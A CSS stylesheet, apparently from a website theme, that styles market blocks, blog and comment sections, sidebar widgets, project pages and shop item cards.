.market-block-five:nth-child(3),
.market-block-five:nth-child(4){
	margin-bottom:0px;
}

.market-block-five:nth-child(3) .inner-box,
.market-block-five:nth-child(4) .inner-box{
	border-bottom:0px;
}

.market-block-five .block-inner{
	position:relative;
	padding:55px 30px 40px;
	border-bottom:1px solid #f2f2f2;
}

.market-block-five .block-inner .icon-box{
	position:absolute;
	left:30px;
	top:35px;
	color:#f0f0f0;
	font-size:70px;
	line-height:1em;
}

.market-block-five .block-inner h3{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	margin-bottom:15px;
	z-index:1;
}

.market-block-five .block-inner .block-text{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	margin-bottom:20px;
}

.market-block-five .block-inner .plus-icon{
	position:relative;
	width:30px;
	height:30px;
	color:#c4c4c4;
	text-align:center;
	line-height:26px;
	font-weight:700;
	font-size:14px;
	border-radius:50%;
	border:2px solid #c4c4c4;
}

.market-block-five .block-inner .block-overlay{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:2;
	opacity:0;
	background-color:#fc9e21;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-block-five .block-inner:hover .block-overlay{
	opacity:1;
}

.market-block-five .block-inner .block-overlay .overlay-inner{
	position:relative;
	padding:30px 28px;
}

.market-block-five .block-inner .block-overlay .overlay-inner h4{
	position:relative;
	color:#ffffff;
	font-size:20px;
	font-weight:500;
	margin-bottom:20px;
	font-family: 'Poppins', sans-serif;
}

.stats-box{
	position:relative;
	margin-bottom:40px;
}

.stats-box .stats-inner{
	position:relative;
	padding-bottom:30px;
	border-bottom:1px solid #f2f2f2;
}

.stats-box .stats-inner h3{
	position:relative;
	color:#020e28;
	font-size:24px;
	font-weight:600;
	margin-bottom:12px;
}

.stats-box .stats-inner .text{
	position:relative;
	color:#848484;
	font-size:16px;
	margin-bottom:18px;
}

.market-single .inner-box .lower-content .accordian-boxed{
	position:relative;
}

.market-single .inner-box .lower-content .accordian-boxed h3{
	position:relative;
	color:#020e28;
	font-size:24px;
	font-weight:600;
	margin-bottom:25px;
}

.market-single .inner-box .lower-content .market-steps{
	position:relative;
	margin-top:60px;
}

.market-single .inner-box .lower-content .market-steps h3{
	position:relative;
	color:#020e28;
	font-size:24px;
	font-weight:600;
	margin-bottom:20px;
}

.market-single .inner-box .lower-content .market-steps .steps-inner{
	position:relative;
	padding:25px 0px;
	border-top:1px solid #f2f2f2;
	border-bottom:1px solid #f2f2f2;
}

.market-single .inner-box .lower-content .market-steps .steps-inner:before{
	position:absolute;
	content:'';
	left:50%;
	top:32px;
	bottom:32px;
	width:1px;
	right:auto;
	background-color:#f2f2f2;
}

.step-block{
	position:relative;
	padding-right:30px;
}

.step-block:last-child{
	padding-right:0px;
}

.step-block:last-child .inner{
	margin-left:30px;
}

.step-block .inner{
	position:relative;
	padding-left:60px;
}

.step-block .inner .icon-box{
	position:absolute;
	left:0px;
	top:20px;
	color:#c4c4c4;
	font-size:38px;
	line-height:1em;
}

.step-block .inner .step-text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.8em;
}

.step-block .inner .step-text a{
	font-weight:500;
}

/*** 

====================================================================
	Blog Page Section
====================================================================

***/

.blog-page-section{
	position:relative;
	padding:90px 0px;
}

.blog-page-section .styled-pagination{
	margin-top:10px;
}

.styled-pagination{
	position:relative;
}

.styled-pagination li{
	position:relative;
	display:inline-block;
	margin:0px 6px 0px 0px;
}

.styled-pagination li.prev a,
.styled-pagination li.next a{
	color:#848484;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	line-height:50px;
	height:50px;
	font-size:18px;
	min-width:50px;
	color:#020e28;
	font-weight:600;
	text-align:center;
	background:#ffffff;
	border:1px solid #f2f2f2;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#ffffff;
	border-color:#fc9e21;
	background-color:#fc9e21;
}

/*Search Box Widget*/

.sidebar .search-box .form-group{
	position:relative;
	margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	padding:10px 50px 10px 20px;
	border:1px solid #f2f2f2;
	background:none;
	display:block;
	font-size:14px;
	width:100%;
	height:50px;
	color:#808080;
	font-weight:400;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
	position:absolute;
	right:14px;
	top:10px;
	height:28px;
	width:30px;
	font-size:14px;
	color:#222222;
	line-height:100%;
	background:none;
	display:inline-block;
	font-weight:normal;
	text-align:right;
	border-left:1px solid #f2f2f2;
}

.sidebar .search-box.style-two .form-group button{
	background-color: #fc9e21;
    right: 0px;
    top: 0px;
    width: 50px;
    height: 50px;
    color: #ffffff;
    text-align: center;
}

.recent-comments .sidebar-title{
	margin-bottom:40px;
}

/*Comment Block*/

.comment-block{
	position:relative;
	margin-bottom:40px;
}

.comment-block .inner{
	position:relative;
	padding:36px 20px 20px;
	border:1px solid #f2f2f2;
}

.comment-block .inner .date{
	position:absolute;
	left:22px;
	top:-15px;
	font-size:14px;
	color:#848484;
	padding:1px 12px;
	font-weight:400;
	background-color:#f6f6f6;
}

.comment-block .inner .content{
	position:relative;
	padding-left:70px;
}

.comment-block .inner .content .image{
	position:absolute;
	left:0px;
	top:0px;
	width:50px;
	height:50px;
}

.comment-block .inner .content h3{
	position:relative;
	color:#0f1341;
	font-size:16px;
	font-weight:400;
	line-height:1.2em;
	margin-bottom:3px;
	font-family: 'Rubik', sans-serif;
}

.comment-block .inner .content h3 a{
	color:#020e28;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.comment-block .inner .content h3 a:hover{
	color:#fc9e21;
}

.comment-block .inner .content .text{
	position:relative;
	color:#848484;
	font-size:16px;
}

.comment-block .inner .content .reply-btn{
	position:absolute;
	right:0px;
	top:10px;
	color:#0f1341;
	font-size:18px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.comment-block .inner .content .reply-btn:hover{
	color:#fc9e21;
}

/*Post Widget*/

.sidebar .popular-posts .post{
	position:relative;
	font-size:14px;
	color:#666666;
	padding:0px 0px;
	padding-left:108px;
	min-height:110px;
	margin-bottom:20px;
	border-bottom:1px solid #f0f0f0;
}

.sidebar .popular-posts .post:last-child{
	margin-bottom:0px;
	min-height:90px;
	border:0px;
}

.sidebar .popular-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:90px;
}

.sidebar .popular-posts .post:hover .post-thumb img{
	opacity:0.70;
}

.sidebar .popular-posts .post .post-thumb img{
	display:block;
	width:100%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post .post-thumb .overlay{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	background-color:rgba(2,14,40,0.90);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post:hover .post-thumb .overlay{
	opacity:1;
}

.sidebar .popular-posts .post .text{
	position:relative;
	top:-4px;
	font-size:16px;
	margin:0px 0px 0px;
	font-weight:500;
	color:#020e28;
	line-height:1.6em;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.sidebar .popular-posts .post .text a{
	color:#222222;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post a,
.sidebar .popular-posts .post a:hover{
	color:#ff4800;	
}

.sidebar .popular-posts .post-info{
	position:relative;
	font-size:16px;
	color:#848484;
	padding-left:22px;
	font-weight:400;
}

.sidebar .popular-posts .post-info:before{
	position:absolute;
	content:'\f073';
	left:0px;
	top:0px;
	color:#ff4800;
	font-size:14px;
	font-family: 'FontAwesome';
}

/*Popular Tags*/

.sidebar .popular-tags a{
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:2px 12px 2px;
	margin:0px 6px 10px 0px;
	color:#848484;
	text-align:center;
	font-size:16px;
	text-transform:capitalize;
	background:none;
	font-weight:400;
	border:1px solid #f0f0f0;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.sidebar .popular-tags a:hover{
	color:#ffffff;
	border-color:#fc9e21;
	background-color:#fc9e21;
}

.sidebar .popular-tags.style-two a{
	margin-right:3px;
	margin-bottom:7px;
	font-size:15px;
}

.sidebar .popular-tags.style-two a:hover{
	border-color:#0f1341;
	background-color:#0f1341;
}

/*Blog Single*/

.blog-single{
	position:relative;
}

.blog-single .inner-box{
	position:relative;
	margin-bottom:70px;
}

.blog-single .inner-box .image{
	position:relative;
}

.blog-single .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.blog-single .inner-box .lower-content{
	position:relative;
	padding:25px 25px;
	border:1px solid #f2f2f2;
}

.blog-single .inner-box .lower-content .title{	
	position: relative;
    color: #fc9e21;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 3px;
    text-transform: capitalize;
    font-family: 'Rubik', sans-serif;
}

.blog-single .inner-box .lower-content .post-date{
	position: relative;
    color: #848484;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 12px;
}

.blog-single .inner-box .lower-content h3{
	position:relative;
	color:#020e28;
	font-size:24px;
	line-height:1.5em;
	font-weight:500;
	margin-top:5px;
	margin-bottom:20px;
}

.blog-single .inner-box .lower-content .text{
	position:relative;
}

.blog-single .inner-box .lower-content .text p{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.6em;
	margin-bottom:18px;
}

.blog-single .inner-box .lower-content .text blockquote{
	position:relative;
	border:none;
	text-align:center;
	padding:35px 30px;
	margin-bottom:40px;
	margin-top:30px;
	background-color:#f4f4f4;
}

.blog-single .inner-box .lower-content .text blockquote .blockquote-text{
	position:relative;
	z-index:1;
	font-size:18px;
	color:#848484;
	line-height:1.8em;
	font-weight:400;
}

.blog-single .inner-box .lower-content .text blockquote .quote-icon{
	position:absolute;
	left:50%;
	top:20px;
	line-height:1em;
	color:#ffffff;
	font-size:120px;
	text-align:center;
	margin-left:-45px;
}

.blog-single .inner-box .lower-content .text blockquote .quote-info{
	position:relative;
	display:inline-block;
	padding:12px 70px 0px;
	margin-top:20px;
	border-top:1px solid #e8e8e8;
}

.blog-single .inner-box .lower-content .text blockquote .quote-info h4{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:600;
}

.blog-single .inner-box .lower-content .text blockquote .quote-info .quote-desination{
	position:relative;
	color:#fc9e21;
	font-size:16px;
}

/*post share options*/

.blog-single .post-share-options{
	position:relative;
	margin-top:20px;
	padding:0px 0px 0px;
}

.blog-single .post-share-options .post-share-inner{
	border-top:1px solid #f2f2f2;
	padding-top:20px;
}

.blog-single .post-share-options .info-links{
	position:relative;
}

.blog-single .post-share-options .info-links li{
	position:relative;
	color:#848484;
	font-size:16px;
	margin-right:20px;
	display:inline-block;
}

.blog-single .post-share-options .info-links li a{
	position:relative;
	width:35px;
	height:35px;
	color:#fc9e21;
	font-size:14px;
	text-align:center;
	display:inline-block;
	border-radius:50%;
	line-height:34px;
	margin-right:10px;
	background-color:#f2f2f2;
}

.blog-single .post-share-options .tags span{
	font-size:16px;
	color:#020e28;
	font-weight:500;
	margin-right:8px;
	font-family: 'Poppins', sans-serif;
}

.blog-single .post-share-options .tags a{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.blog-single .post-share-options .tags{
	position:relative;
	color:#ff4800;
	font-size:16px;
	font-weight:400;
	margin-top:3px;
}

.blog-single .post-share-options .tags a:hover{
	color:#020e28;
}

/*Group Title*/

.sidebar-page-container .group-title{
	position:relative;
	margin-bottom:18px;
}

.sidebar-page-container .group-title h2{
	position:relative;
	font-size:24px;
	color:#020e28;
	font-weight:600;
	text-transform:capitalize;
}

/*Author Box*/

.author-box{
	position:relative;
	margin-bottom:50px;
}

.author-box .author-comment{
	position:relative;
	padding:30px 0px 25px;
	border-top:1px solid #f2f2f2;
	border-bottom:1px solid #f2f2f2;
}

.author-box .author-comment .inner{
	position:relative;
	padding-left:110px;
}

.author-box .author-comment .inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:85px;
	margin-bottom:20px;
}

.author-box .author-comment .inner h3{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	margin-bottom:10px;
}

.author-box .author-comment .inner .text{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	line-height:1.7em;
	margin-bottom:10px;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area{
	position:relative;
	margin-top:0px;
	margin-bottom:50px;
}

.sidebar-page-container .comments-area .comment-box{
	position:relative;
	margin-bottom:35px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:nth-child(1){
	padding-top:0px;	
}

.sidebar-page-container .comments-area .comment-box:hover{
	border-color:#eb5310;	
}

.sidebar-page-container .comments-area .comment-box.reply-comment{
	margin-left:30px;
}

.sidebar-page-container .comments-area .comment{
	position:relative;
	font-size:14px;
	padding:0px 0px 0px 80px;
}

.sidebar-page-container .comments-area .comment .comment-inner{
	position:relative;
	padding:15px 20px;
	border:1px solid #f4f4f4;
}

.sidebar-page-container .comments-area .comment .comment-inner .rating{
	position:absolute;
	right:15px;
	top:15px;
}

.sidebar-page-container .comments-area .comment .comment-inner .rating .fa{
	display:inline-block;
	color:#fc9e21;
	font-size:14px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	margin-bottom:20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img{
	width:60px;
	display:block;
}

.sidebar-page-container .comments-area .comment-info{
	position:relative;
	color:#020e28;
	line-height:24px;
	font-size:16px;	
	font-weight:500;
	font-family: 'Poppins', sans-serif;
}

.sidebar-page-container .comments-area .comment-box .text{
	color:#848484;
	font-size:16px;
    margin-top:12px;
	font-weight:400;
    line-height: 1.6em;
	margin-bottom:0px;
}

/*Comment Form*/

.comment-form{
	position:relative;
}

.comment-form .group-title{
	margin-bottom:20px;
}

.comment-form .rating-box{
	position:relative;
	margin-bottom:20px;
}

.comment-form .rating-box .text{
	position:relative;
	font-size:16px;
	color:#848484;
	margin-bottom:10px;
	margin-top:-5px;
}

.comment-form .rating-box .rating{
	position:relative;
	display:inline-block;
	margin-right:15px;
	padding-right:15px;
	border-right:1px solid #ebebeb;
}

.comment-form .rating-box .rating:last-child{
	border:0px;
}

.comment-form .rating-box .rating .fa{
	position:relative;
	margin-right:4px;
	display:inline-block;
}

.comment-form .rating-box .rating a{
	position:relative;
	color:#d6d6d6;
	font-size:12px;
	display:inline-block;
}

.comment-form .rating-box .rating a:hover{
	color:#fc9e21;
}

.comment-form .form-group{
	position:relative;
	margin-bottom:15px;
}

.comment-form .form-group label{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
}

.comment-form .form-group:last-child{
	margin-bottom:0px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 15px;
	border:1px solid #efefef;
	height:50px;
	color:#848484;
	font-weight:300;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#ff4800;
}

.comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 15px;
	color:#d6d6d6;
	border:1px solid #efefef;
	height:105px;
	font-weight:300;
	background:#ffffff;
	resize:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form button{
	position:relative;
	margin-top:20px;
	padding:11px 34px;
	border-radius:0px;
	font-weight:600;
	text-transform:uppercase;
}

.comment-form input:focus,
.comment-form select:focus,
.comment-form textarea:focus{
	border-color:#fc9e21;	
}

/*** 

====================================================================
	Project Page Section
====================================================================

 ***/

.project-page-section{
	position:relative;
	padding:90px 0px 85px;
}

.project-page-section .outer-section{
	position:relative;
}

.project-page-section .outer-section .row{
	position:relative;
	margin:0px -30px;
}

.project-page-section .outer-section .project-block-five{
	padding:0px 30px;
}

.project-page-section .outer-section .load-more{
	position:relative;
	color:#fc9e21;
	font-size:14px;
	font-weight:600;
	text-decoration:underline;
	text-transform:uppercase;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.project-page-section .outer-section .load-more:hover{
	color:#444444;
}

.project-block-five{
	position:relative;
	margin-bottom:60px;
}

.project-block-five .inner-box{
	position:relative;
}

.project-block-five .inner-box .image{
	position:relative;
}

.project-block-five .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block-five .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	display:block;
	opacity:0;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.project-block-five .inner-box:hover .image .overlay-box{
	opacity:1;
}

.project-block-five .inner-box .image .overlay-box .content{
	position:relative;
	left:0px;
	padding:15px 50px 15px 30px;
	display:inline-block;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	background-color:rgba(245,91,20,0.95);
}

.project-block-five .inner-box .image .overlay-box .content h3{
	position:relative;
	font-weight:500;
	font-size:18px;
}

.project-block-five .inner-box .image .overlay-box .content h3 a{
	position:relative;
	color:#ffffff;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.project-block-five .inner-box .image .overlay-box .content h3 a:hover{
	color:#333333;
}

.project-block-five .inner-box .image .overlay-box .content .location{
	position:relative;
	color:#ffffff;
	font-size:16px;
	margin-top:5px;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.project-block-five .inner-box .image .overlay-box .content .location .icon{
	margin-left:5px;
}

/*** 

====================================================================
	Project Modern Section
====================================================================

 ***/

.project-modern-section{
	position:relative;
	padding:90px 0px;
}

.project-single-section{
	position:relative;
	padding:90px 0px;
}

.project-single-section .inner-box{
	position:relative;
}

.project-single-section .inner-box .image{
	position:relative;
	margin-bottom:40px;
}

.project-single-section .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-single-section .inner-box h2{
	position:relative;
	color:#020e28;
	font-size:30px;
	font-weight:600;
	line-height:1.4em;
	margin-bottom:18px;
}

.project-single-section .inner-box .content-column{
	position:relative;
	margin-bottom:40px;
}

.project-single-section .inner-box .content-column .inner-column{
	position:relative;
}

.project-single-section .inner-box .content-column .text{
	position:relative;
	margin-bottom:40px;
}

.project-single-section .inner-box .content-column .text p{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:18px;
}

.project-single-section .inner-box .content-column .text p:last-child{
	margin-bottom:0px;
}

.project-single-section .inner-box .content-column .inner-column .social-icon-one li{
	margin-left:0px;
	margin-right:20px;
}

.project-single-section .inner-box .content-column .inner-column .social-icon-one li a{
	position:relative;
	color:#848484;
}

.project-single-section .inner-box .info-column{
	position:relative;
	margin-bottom:40px;
}

.project-single-section .inner-box .info-column .inner-column{
	position:relative;
	padding-left:25px;
	border-left:1px solid #f2f2f2;
}

.project-single-section .inner-box .info-column .inner-column ul{
	position:relative;
}

.project-single-section .inner-box .info-column .inner-column ul li{
	position:relative;
	margin-bottom:15px;
	color:#848484;
	font-size:16px;
}

.project-single-section .inner-box .info-column .inner-column ul li strong{
	color:#020e28;
	font-size:16px;
	font-weight:500;
	margin-right:12px;
	font-family: 'Poppins', sans-serif;
}

.project-single-section .inner-box .info-column .inner-column ul li .fa{
	color:#fc9e21;
	font-size:14px;
	margin-right:2px;
}

/*Post Options*/

.post-options{
	position:relative;
}

.post-options .inner-box{
	position:relative;
	padding:22px 0px;
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
}

.post-options .inner-box ul{
	position:relative;
}

.post-options .inner-box ul li.prev{
	position:relative;
	float:left;
}

.post-options .inner-box ul li.next{
	position:relative;
	float:right;
}

.post-options .inner-box ul li.prev a,
.post-options .inner-box ul li.next a{
	position:relative;
	color:#020e28;
	font-size:18px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.post-options .inner-box ul li.grid{
	position:absolute;
	left:50%;
	color:#333333;
	font-size:26px;
	margin-left:-15px;
}

.post-options .inner-box ul li.grid a{
	color:#333333;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.post-options .inner-box ul li a:hover{
	color:#fc9e21;
}

/*Blog Cat Three*/

.blog-cat-three{
	position:relative;
}

.blog-cat-three li{
	position:relative;
	margin-bottom:15px;
}

.blog-cat-three li a{
	position:relative;
	color:#727272;
	font-size:16px;
	font-weight:400;
	padding-bottom:15px;
	padding-left:25px;
	display:block;
	border-bottom:1px solid #f0f0f0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.blog-cat-three li a:before{
	position:absolute;
	content:'\f114';
	left:0px;
	top:0px;
	font-size:16px;
	color:#848484;
	font-family: 'FontAwesome';
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.blog-cat-three li a:hover:before,
.blog-cat-three li a:hover{
	color:#fc9e21;
}

/*Sidebar Range slider */

.range-slider-one{
	position:relative;
	min-height:48px;
}

.range-slider-one .title{
	position:relative;
	float:left;
	color:#848484;
	font-size:16px;
	font-weight:400;
	margin-top:4px;
}

.range-slider-one .title:before{
	position:absolute;
	content:'$';
	right:-14px;
	top:0px;
	color:#848484;
	font-size:16px;
	font-weight:300;
}

.range-slider-one .input{
	float:right;
    left: 8px;
	max-width:75px;
	padding-left:8px;
	margin-top:4px;
    position: relative;
}

.range-slider-one .input input{
	background:none;
	color:#848484;
	font-size:16px;
	font-weight:400;
	width:auto;
	text-align:left;
}

.range-slider-one .ui-widget.ui-widget-content{
	height:3px;
	border:none;
	margin-bottom:35px;
	background:#e6e6e6;	
}

.range-slider-one .ui-slider .ui-slider-range{
	top:0px;
	height:3px;
	background:#020e28;	
}

.range-slider-one .ui-state-default,
.range-slider-one .ui-widget-content .ui-state-default{
	top:-3px;
	width:10px;
	height:10px;
	border:1px solid #020e28;
	background:#020e28;
	border-radius:50%;
	cursor:pointer;	
}

.range-slider-one .theme-btn{
	padding:4px 18px;
	color:#ffffff;
	border-radius:0px;
	border-color:#fc9e21;
	background-color:#fc9e21;
}

.range-slider-one .theme-btn:hover{
	color:#ffffff;
}

/*Sidebar Realated Posts */

.sidebar .related-posts .post{
	position:relative;
	padding:0px 0px;
	padding-left:90px;
	min-height:98px;
	margin-bottom:25px;
	border-bottom:1px solid #eeeeee;
}

.sidebar .related-posts .post:last-child{
	margin-bottom:0px;
	border:0px;
	min-height:inherit;
}

.sidebar .related-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:70px;
}

.sidebar .related-posts .post .post-thumb img{
	display:block;
	width:100%;	
}

.sidebar .related-posts .post h4{
	top:-2px;
	font-size:16px;
	font-weight:500;
	color:#020e28;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.sidebar .related-posts .post h4 a{
	color:#020e28;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.sidebar .related-posts .post a,
.sidebar .related-posts .post a:hover{
	color:#ff6600;	
}

.sidebar .related-posts .post .price{
	font-size:16px;
	letter-spacing:1px;
	font-weight:400;
	color:#848484;
}

.sidebar .related-posts .post .rating{
	margin-bottom:1px;	
}

.sidebar .related-posts .post .rating .fa{
	position:relative;
	display:inline-block;
	margin-right:2px;
	font-size:12px;
	line-height:26px;
	color:#fc9e21;
}

.sidebar .related-posts .post .rating .fa-star.light{
	
}

/*Item Sorting*/

.shop-section .items-sorting{
	position:relative;
	margin-bottom:10px;	
}

.shop-section .items-sorting .results-column,
.shop-section .items-sorting .select-column{
	margin-bottom:20px;	
}

.shop-section .items-sorting .results-column h4{
	font-size:16px;
	font-weight:400;
	color:#fc9e21;
	line-height:24px;
	padding:13px 0px;
}

.shop-section .items-sorting .form-group{
	margin-bottom:0px;	
}

.shop-section .items-sorting select{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:9px 15px 9px;
	height:50px;
	font-size:16px;
	border:1px solid #eeeeee;
	cursor:pointer;
	-moz-appearance:none;
	-webkit-appearance:none;
	-ms-appearance:none;
	-o-appearance:none;
	background:url("../images/icons/icon-select.png") right center no-repeat;
	color:#999999;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}

.shop-section .items-sorting select option{
	text-indent:15px;	
}

.shop-section .styled-pagination{
	margin-top:10px;
}

/*Shop Item*/

.shop-item{
	position:relative;
	margin-bottom:30px;
}

.shop-item .inner-box{
	position:relative;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	border:1px solid #f4f4f4;
}

.shop-item .inner-box:hover{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(244,244,244,1);
	-moz-box-shadow: 0px 0px 15px 0px rgba(244,244,244,1);
	box-shadow: 0px 0px 15px 0px rgba(244,244,244,1);
}

.shop-item .inner-box:hover .image .overlay-box{
	opacity:1;
}

.shop-item .inner-box .image-box{
	position:relative;
	z-index:11;
	padding:40px 0px;
	text-align:center;
}

.shop-item .inner-box .image-box .image{
	position:relative;
	display:inline-block;
}

.shop-item .inner-box .image-box .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	text-align:center;
	background-color:rgba(15,19,65,0.90);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.shop-item .inner-box .image-box .overlay-box .cart-option{
	position:relative;
	top:50%;
	margin-top:-14px;
}

.shop-item .inner-box .image-box .overlay-box .cart-option li{
	position:relative;
	margin:0px 3px;
	display:inline-block;
}

.shop-item .inner-box .image-box .overlay-box .cart-option li a{
	position:relative;
	font-size:18px;
	color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.shop-item .inner-box .image-box .overlay-box .cart-option li a:hover{
	color:#fc9e21;
}

.shop-item .inner-box .image-box img{
	max-width:100%;
	display:inline-block;
}

.shop-item .inner-box .lower-content{
	position:relative;
}

.shop-item .inner-box .lower-content .price-box{
	position:relative;
	padding:15px 28px;
	background-color:#f4f4f4;
}

.shop-item .inner-box .lower-content .price-box h3{
	position:relative;
	font-size:16px;
	font-weight:500;
	margin-bottom:2px;
	text-align: center;
}

.shop-item .inner-box .lower-content .price-box h3 a{
	color:#020e28;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

